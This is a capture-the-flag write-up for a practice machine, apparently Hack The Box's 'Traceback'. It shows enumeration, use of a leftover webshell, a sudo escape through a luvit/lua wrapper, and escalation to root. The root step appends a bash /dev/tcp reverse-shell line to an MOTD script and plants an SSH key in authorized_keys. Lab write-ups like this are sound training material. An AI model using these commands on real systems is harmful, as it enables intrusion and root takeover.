
Jump Ahead: Enum – Initial Access – User – Root – Resources
TL;DR;
To solve this machine, we begin by enumerating open services – finding ports 22 and 80. Going to the website, we are told there is a backdoor installed on the webserver. Looking at the sourcecode, we find a comment, which leads us to a github repo of webshells. Trying the filenames on the webserver, we find the backdoor and log in using the credentials in its source code. After getting a shell on the machine, we run sudo -l, which shows us a command we are able to run as sysadmin. Using this tool, we are able to get a shell – giving us user.txt. While monitoring processes, we see a script that copies “Message of the Day” files. Due to the permissions of the copied files, we are able to get a reverse shell as root – grabbing root.txt.
Enumeration
Like all machines, we begin by enumerting open services using nmap – doing so, we see that only port 22 and 80 are open.
$ nmap -v -p- -T4 10.10.10.181 &
$ nmap -A -oA scans/nmap-tcp-scripts -p 22,80 10.10.10.181
[...]
# Nmap 7.80 scan initiated Fri Apr 10 14:37:47 2020 as: nmap -A -oA scans/nmap-tcp-scripts -p 22,80 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr 10 14:37:56 2020 -- 1 IP address (1 host up) scanned in 9.00 seconds
Using gobuster to enumerate the webserver for files and directories, we do not find anything of interest.
Initial Access
Going to the webserver, we are told that the website has been hacked, and that a backdoor was left open. Looking at the source code of the webpage, we see a comment that might give us a hint to the backdoor location. Googling the comment, we find a github repo that contains many webserver backdoor scripts. Trying these file names, we eventually find the backdoor at http://10.10.10.181/smevk.php.

Going to the main page, we learn of a backdoor 
Source code has an interesting comment 
Found the backdoor on the webserver
With the credentials that are in the source code on GitHub, we are able to log into the backdoor. Using the backdoor console to poke around the machine, we find /home/webadmin/note.txt that tells us of a tool to practice lua.

Found an interesting note on the webserver
At this point, we (optionally) generate a native reverse shell to upload to the machine for better interaction with the server.
Getting User
Having gained access to the machine, we begin enumeration tasks. After running sudo -l, we see that we are able to run a command as the sysadmin user. Additionally, looking at our .bash_history file shows the use of this command.

Running `sudo -l` shows a command we can run as “sysadmin” 
Bash history shows the command in use
Based on the syntax in which the command is invoked, we can assume this was the tool note.txt spoke of, and that it appears to be a wrapper for the lua interpreter. Running the command confirms it.

Running the command without any argument gives a lua error
Checking GTFOBins, we find there is a way to get a shell. Doing so, we get a shell as sysadmin, and can read user.txt.
$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/bash")'

Escaping the luvit command to get a shell as sysadmin
Getting Root
Since we’ve gained access to the server as sysadmin, we begin enumerating the machine by running LinPEAS, however, we do not find anything of interest. A good task to try next is to monitor processes, and to do this, we can use pspy. Doing so, we see there is a process running as root that updates/resets the Message of the Day (MOTD) after a 30-second delay.

Running pspy to find processing running
Changing to the /etc/update-motd.d/ directory, we see that we have write permission as sysadmin to the files copied.

Checking write permissions
To exploit this, we drop our shell as sysadmin, then upload our SSH public key to /home/webadmin/.ssh/authorized_keys. The hope is that when we SSH into the machine as webadmin, we might get a shell as root (MOTD is read/executed on login).
$ echo 'public key' >> /home/webadmin/.ssh/authorized_keys

Uploading our SSH public key to the machine
Escalating back to sysadmin, we compare /etc/update-motd.d/00-header to the result of the MOTD when we SSH into the machine, which proves this is the file we should edit.

Checking the MOTD
Lastly, we start a ncat listener on our machine, update the MOTD right after the copy/reset is performed, and SSH into the machine as webadmim to get a reverse shell as root. Finally, we can now view root.txt.
$ nc -lvnp 4433
$ echo "bash -c 'bash -i >& /dev/tcp/10.10.14.1/4433 0>&1'" >> /etc/update-motd.d/00-header
$ ssh -l webadmin 10.10.10.181

Got a shell as root, and read root.txt
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!